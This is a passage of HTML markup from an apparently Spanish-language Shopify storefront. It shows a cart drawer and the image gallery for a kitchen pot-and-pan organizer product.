  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
                
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  favorite
</span>
<span class="h4">Heading</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  undo
</span>
<span class="h4">Heading</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>
<span class="h4">Heading</span>
    </li></ul>

              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24801111998779__main" class="shopify-section section"><section
  id="MainProduct-template--24801111998779__main"
  class="page-width section-template--24801111998779__main-padding"
  data-section="template--24801111998779__main"
><style data-shopify>.section-template--24801111998779__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24801111998779__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24801111998779__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24801111998779__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--large product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24801111998779__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24801111998779__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24801111998779__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24801111998779__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24801111998779__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24801111998779__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24801111998779__main-39602558468411"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24801111998779__main-39602558468411"
            data-alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1946" alt="" srcset="//needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=246 246w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=493 493w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=600 600w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=713 713w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=823 823w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=990 990w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1100 1100w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1206 1206w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1346 1346w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1426 1426w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1646 1646w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24801111998779__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1946" alt="" srcset="//needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=246 246w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=493 493w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=600 600w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=713 713w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=823 823w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=990 990w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1100 1100w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1206 1206w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1346 1346w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1426 1426w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1646 1646w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39602558468411">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24801111998779__main-39555968663867"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24801111998779__main-39555968663867"
            data-alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1946" alt="" srcset="//needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=246 246w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=493 493w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=600 600w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=713 713w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=823 823w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=990 990w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1100 1100w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1206 1206w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1346 1346w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1426 1426w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1646 1646w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24801111998779__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1946" alt="" srcset="//needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=246 246w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=493 493w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=600 600w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=713 713w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=823 823w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=990 990w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1100 1100w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1206 1206w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1346 1346w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1426 1426w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1646 1646w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39555968663867">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24801111998779__main-39555968729403"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24801111998779__main-39555968729403"
            data-alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1946" alt="" srcset="//needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=246 246w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=493 493w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=600 600w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=713 713w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=823 823w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=990 990w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1100 1100w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1206 1206w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1346 1346w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1426 1426w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1646 1646w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24801111998779__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1946" alt="" srcset="//needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=246 246w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=493 493w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=600 600w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=713 713w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=823 823w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=990 990w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1100 1100w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1206 1206w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1346 1346w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1426 1426w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1646 1646w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39555968729403">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24801111998779__main-39559478509883"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24801111998779__main-39559478509883"
            data-alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1946" alt="" srcset="//needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=246 246w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=493 493w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=600 600w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=713 713w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=823 823w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=990 990w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1100 1100w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1206 1206w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1346 1346w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1426 1426w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1646 1646w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24801111998779__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
